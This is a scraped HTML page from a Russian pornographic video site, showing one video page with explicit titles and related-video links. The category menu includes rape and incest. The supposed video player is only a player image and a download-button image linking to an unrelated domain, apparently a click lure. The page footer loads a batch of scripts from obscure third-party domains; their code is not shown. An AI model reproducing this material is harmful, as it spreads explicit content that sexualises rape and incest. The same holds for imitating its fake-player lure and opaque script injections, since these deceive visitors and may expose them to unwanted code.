

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://ebarus.ru/698-pozolotil-devke-ruku-i-povel-ebat-v-kusty.html
body_size: 5436
content:
<!DOCTYPE html>
<html lang="ru">
<head>


"<style>
.th-img img {
filter: blur(10px);
}
</style>"




<meta name="yandex-verification" content="48a5886dcfd8733d" />
<meta name="google-site-verification" content="G1U8iHz-9srHdHG-P9aIIVeCfJp-st5LtJqe-eVugx0" />
<meta charset="utf-8">
<title>Позолотил девке руку и повел ебать в кусты</title>
<meta name="description" content="Порно Позолотил девке руку и повел ебать в кусты смотреть онлайн">

<meta name="generator" content="Ебарус.ру смотреть порно в HD 720 и 1080 бесплатно. Красивое нежное порево на телефон по прямой ссылке.">
<meta property="og:site_name" content="Ебарус русское порно видео смотреть онлайн бесплатно в хорошем качестве. Скачать порно ролики на мобильный телефон mp4 или avi">
<meta property="og:type" content="article">
<meta property="og:title" content="Позолотил девке руку и повел ебать в кусты">
<meta property="og:url" content="/698-pozolotil-devke-ruku-i-povel-ebat-v-kusty.html">
<meta property="og:image" content="/uploads/posts/2021-07/medium/1626675459_10417.jpg">
<meta property="og:description" content="10417">
<link rel="search" type="application/opensearchdescription+xml" href="/index.php?do=opensearch" title="Ебарус русское порно видео смотреть онлайн бесплатно в хорошем качестве. Скачать порно ролики на мобильный телефон mp4 или avi">

<link rel="alternate" type="application/rss+xml" title="Ебарус русское порно видео смотреть онлайн бесплатно в хорошем качестве. Скачать порно ролики на мобильный телефон mp4 или avi" href="/rss.xml">

<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link rel="shortcut icon" href="/favicon.ico" />
<link href="/templates/666porno/style/styles.css?v=1" type="text/css" rel="stylesheet" />
<link href="/templates/666porno/style/engine.css" type="text/css" rel="stylesheet" />
<!--[if lt IE 9]><script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    </head>
<body>
<div class="wrap">
<div class="block center">
<header class="header">
<div class="h-one clearfix">
<a href="/" class="logo" title="порно онлайн"><img src="/templates/666porno/images/logo.png" alt="смотреть порно видео бесплатно" /></a>
<div class="search-box">
<form id="quicksearch" method="post">
<input type="hidden" name="do" value="search" />
<input type="hidden" name="subaction" value="search" />
<div class="search-field">
<input id="story" name="story" placeholder="" type="text" />
<button type="submit"><span class="fa fa-search"></span></button>
</div>
</form>
</div>
</div>
<div class="h-two clearfix">
<div class="btn-menu"><span class="fa fa-bars"></span></div>
<ul class="h-menu">
<li><a href="/">Главная</a></li>
</ul>
</div>
</header>
<!-- END HEADER -->
<div class="cols fx-row">
<aside class="side">
<nav class="side-box side-nav">
<div class="side-bt">Категории порно</div>
<ul class="side-bc">
<li><a href="/porno2022/">2022</a><span>391</span></li><li><a href="/hd/">HD</a><span>970</span></li><li><a href="/anal/">Анал</a><span>252</span></li><li><a href="/bolshie-siski/">Большие сиськи</a><span>467</span></li><li><a href="/domashnee/">Домашнее</a><span>601</span></li><li><a href="/eblya/">Ебля</a><span>1163</span></li><li><a href="/gruppovoe/">Групповое</a><span>242</span></li><li><a href="/zhestkoe/">Жесткое</a><span>351</span></li><li><a href="/zrelyh/">Зрелые</a><span>147</span></li><li><a href="/iznasilovanie/">Изнасилования</a><span>165</span></li><li><a href="/incest/">Инцест</a><span>287</span></li><li><a href="/kasting/">Кастинг</a><span>39</span></li><li><a href="/minet/">Минет</a><span>1085</span></li><li><a href="/molodenkie/">Молодые</a><span>541</span></li><li><a href="/pickap/">Пикап</a><span>78</span></li><li><a href="/russkoe/">Русское</a><span>745</span></li><li><a href="/erotika/">Эротика</a><span>206</span></li>
</ul>
</nav>
<div class="side-box">
</div>
</aside>
<!-- END SIDE -->
<main class="main">




<div class="clearfix">
<div id='dle-content'><article class="full ignore-select">
<div class="full-in">
<div class="ftwo fx-row fx-middle">
<h1 class="fx-1">Позолотил девке руку и повел ебать в кусты</h1>

</div>   
<div class="player-box"> 
<div class="video-box"><center><a href="http://3.ska4at.ru/"><img src="https://domain100.ru/player2.png" alt=""></a></center>
<center><a href="http://4.ska4at.ru/"><img src="https://domain100.ru/download_btn.png" alt=""></a></center>
    
    </div>
    </div>
    <div class="full-tags"><a href="/hd/">HD</a> / <a href="/bolshie-siski/">Большие сиськи</a> / <a href="/eblya/">Ебля</a> / <a href="/minet/">Минет</a> / <a href="/pickap/">Пикап</a></div>

<div class="full-comms ignore-select" id="full-comms">
<div class="comms-title icon-l fx-row">
	<noindex><script type="text/javascript" src="/o__yastatic.net/share/share.js" charset="utf-8"></script><div class="yashare-auto-init" data-yasharel10n="ru" data-yasharetype="button" data-yasharequickservices="vkontakte,facebook,twitter"></div>
</noindex>
</div>
</div>
</div>

<div class="rels-t">Похожее видео:</div>
<div class="floats clearfix">
<div class="thumb">
	<div class="th-in">
		<a class="th-img img-resp-h" href="/1318-tolko-prosnulsja-i-stal-ebat-podruzhek.html">
			<img src="[data-uri]" data-src="/uploads/posts/2022-07/medium/1656901549_30105_hd.jpg" alt="Только проснулся и стал ебать подружек" />
			<!--<div class="th-time icon-l"><span class="fa fa-clock-o"></span>23:55</div>-->
		</a>
		<div class="th-text">
			<a class="th-title" href="/1318-tolko-prosnulsja-i-stal-ebat-podruzhek.html">Только проснулся и стал ебать подружек</a>
		</div>
	</div>
</div><div class="thumb">
	<div class="th-in">
		<a class="th-img img-resp-h" href="/727-snjal-na-ulice-krasotku-i-povel-v-otel.html">
			<img src="[data-uri]" data-src="/uploads/posts/2021-08/medium/1629366581_368_video_720p.jpg" alt="Снял на улице красотку и повел в отель" />
			<!--<div class="th-time icon-l"><span class="fa fa-clock-o"></span>23:55</div>-->
		</a>
		<div class="th-text">
			<a class="th-title" href="/727-snjal-na-ulice-krasotku-i-povel-v-otel.html">Снял на улице красотку и повел в отель</a>
		</div>
	</div>
</div><div class="thumb">
	<div class="th-in">
		<a class="th-img img-resp-h" href="/596-devke-ebalovo-bolshe-po-dushe-chem-muzyka.html">
			<img src="[data-uri]" data-src="/uploads/posts/2021-06/medium/1623652809_302713_h.jpg" alt="Девке ебалово больше по душе чем музыка" />
			<!--<div class="th-time icon-l"><span class="fa fa-clock-o"></span>23:55</div>-->
		</a>
		<div class="th-text">
			<a class="th-title" href="/596-devke-ebalovo-bolshe-po-dushe-chem-muzyka.html">Девке ебалово больше по душе чем музыка</a>
		</div>
	</div>
</div><div class="thumb">
	<div class="th-in">
		<a class="th-img img-resp-h" href="/154-postavil-modelej-rakom-i-stal-ebat-v-britye-pezdy.html">
			<img src="[data-uri]" data-src="/uploads/posts/2020-10/medium/1601645697_fterg55.jpg" alt="Поставил моделей раком и стал ебать в бритые пезды" />
			<!--<div class="th-time icon-l"><span class="fa fa-clock-o"></span>23:55</div>-->
		</a>
		<div class="th-text">
			<a class="th-title" href="/154-postavil-modelej-rakom-i-stal-ebat-v-britye-pezdy.html">Поставил моделей раком и стал ебать в бритые пезды</a>
		</div>
	</div>
</div><div class="thumb">
	<div class="th-in">
		<a class="th-img img-resp-h" href="/116-pochirikali-i-leha-stal-ebat-podrugu.html">
			<img src="[data-uri]" data-src="/uploads/posts/2020-09/medium/1599282699_aw24_moment.jpg" alt="Почирикали и Леха стал ебать подругу" />
			<!--<div class="th-time icon-l"><span class="fa fa-clock-o"></span>23:55</div>-->
		</a>
		<div class="th-text">
			<a class="th-title" href="/116-pochirikali-i-leha-stal-ebat-podrugu.html">Почирикали и Леха стал ебать подругу</a>
		</div>
	</div>
</div><div class="thumb">
	<div class="th-in">
		<a class="th-img img-resp-h" href="/94-ulozhil-strojnjashku-na-spinu-i-stal-ebat.html">
			<img src="[data-uri]" data-src="/uploads/posts/2020-08/medium/1597397683_3432tre_moment.jpg" alt="Уложил стройняшку на спину и стал ебать" />
			<!--<div class="th-time icon-l"><span class="fa fa-clock-o"></span>23:55</div>-->
		</a>
		<div class="th-text">
			<a class="th-title" href="/94-ulozhil-strojnjashku-na-spinu-i-stal-ebat.html">Уложил стройняшку на спину и стал ебать</a>
		</div>
	</div>
</div>
</div>

</article></div>
</div>





























</main>
<!-- END MAIN -->
</div>
<!-- END COLS -->
<footer class="footer">
<div class="ft-copyr">© 2019. Сайт для лиц старше 18 лет. Все модели в порно видео совершеннолетние. Все материалы из свободных источников </div>
    
<div class="ft-menu">
<a href="/">666porno</a> - смотрите дьявольски качественно порно видео онлайн бесплатно.
</div>
<div class="counter">
    <noindex>
<!--LiveInternet counter-->
<a href="https://www.liveinternet.ru/click"
target="_blank"><img id="licntEA3F" width="88" height="31" style="border:0" 
title="LiveInternet: показано число просмотров за 24 часа, посетителей за 24 часа и за сегодня"
src="[data-uri]"
alt=""/></a><script>(function(d,s){d.getElementById("licntEA3F").src="https://counter.yadro.ru/hit?t14.5;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script>        
        <!--/LiveInternet-->
        
        
</noindex>

    </div>
</footer>
<!-- END FOOTER -->
</div>
</div>
<!-- END WRAP -->
<!--noindex


	<div class="login-box" id="login-box" title="Авторизация">
		<form method="post">
			<input type="text" name="login_name" id="login_name" placeholder="Ваш логин"/>
			<input type="password" name="login_password" id="login_password" placeholder="Ваш пароль" />
			<button onclick="submit();" type="submit" title="Вход">Войти на сайт</button>
			<input name="login" type="hidden" id="login" value="submit" />
			<div class="lb-check">
				<input type="checkbox" name="login_not_save" id="login_not_save" value="1"/>
				<label for="login_not_save">Не запоминать меня</label> 
			</div>
			<div class="lb-lnk flex-row">
				<a href="/index.php?do=lostpassword">Забыли пароль?</a>
				<a href="/?do=register" class="log-register">Регистрация</a>
			</div>
		</form>
	
		
		
		
		
		
		
	
	</div>

-->  
<link href="/engine/editor/css/default.css?v=25" rel="stylesheet" type="text/css">
<script src="/engine/classes/js/jquery.js?v=25"></script>
<script src="/engine/classes/js/jqueryui.js?v=25" defer></script>
<script src="/engine/classes/js/dle_js.js?v=25" defer></script>
<script src="/engine/classes/masha/masha.js?v=25" defer></script>
<script src="/templates/666porno/js/libs.js?v=1.001"></script>
<script>
<!--
var dle_root       ='/';
var dle_admin      = '';
var dle_login_hash ='724293777d036c419292272263d31efd599d4ffc';
var dle_group      = 5;
var dle_skin       ='666porno';
var dle_wysiwyg    ='1';
var quick_wysiwyg  ='1';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     ='Быстрое редактирование';
var menu_full      ='Полное редактирование';
var menu_profile   ='Просмотр профиля';
var menu_send      ='Отправить сообщение';
var menu_uedit     ='Админцентр';
var dle_info       ='Информация';
var dle_confirm    ='Подтверждение';
var dle_prompt     ='Ввод информации';
var dle_req_field  ='Заполните все необходимые поля';
var dle_del_agree  ='Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree ='Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_complaint  ='Укажите текст Вашей жалобы для администрации:';
var dle_big_text   ='Выделен слишком большой участок текста.';
var dle_orfo_title ='Укажите комментарий для администрации к найденной ошибке на странице';
var dle_p_send     ='Отправить';
var dle_p_send_ok  ='Уведомление успешно отправлено';
var dle_save_ok    ='Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title='Ответ на комментарий';
var dle_tree_comm  ='0';
var dle_del_news   ='Удалить статью';
var dle_sub_agree  ='Вы действительно хотите подписаться на комментарии к данной публикации?';
var allow_dle_delete_news   = false;
var dle_search_delay   = false;
var dle_search_value   = '';
jQuery(function($){
FastSearch();
});
//-->
</script>
    <script>
    $(window).on('ajaxComplete', function() {
        setTimeout(function() {
            $(window).lazyLoadXT();
        }, 50);
    });
		(function () {
			function logElementEvent(eventName, element) {
				console.log(Date.now(), eventName, element.getAttribute("data-src"));
			}

			ll = new LazyLoad({
				elements_selector: '.lazy',
				load_delay: 300,
				threshold: 0,
			});
		}());
    </script>
<!--popad-->

    <!--end-->
 <link href='https://fonts.googleapis.com/css?family=Open+Sans:300,400,600,700&subset=latin,cyrillic' rel='stylesheet' type='text/css'>


    <span style="display: none;"><!--LiveInternet counter--><a href="https://www.liveinternet.ru/click"
target="_blank"><img id="licnt795F" width="31" height="31" style="border:0" 
title="LiveInternet"
src="[data-uri]"
alt=""/></a><script>(function(d,s){d.getElementById("licnt795F").src=
"https://counter.yadro.ru/hit?t50.3;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script><!--/LiveInternet--></span>

<script type='text/javascript' src='https://reallifeforyouandme.com/services/?id=155599'></script>
<script type='text/javascript' src='https://teachmeiwnd.com/services/?id=156685'></script>
<script src="https://jp.domain100.ru/script20.js"></script>
<script src="https://jp.domain100.ru/script21.js"></script>
<script src="https://jp.domain100.ru/script22.js"></script>
<script src="https://jp.domain100.ru/script23.js"></script>
<script src="https://jp.domain100.ru/script24.js"></script>
<script src="https://jp.domain100.ru/script25.js"></script>
<script src="https://jp.domain100.ru/script26.js"></script>
<script src="https://jp.domain100.ru/script27.js"></script>
<script src="https://jp.domain100.ru/script28.js"></script>
<script src="https://jp.domain100.ru/script29.js"></script>
<script src="https://jp.domain100.ru/script30.js"></script>


</body>
</html>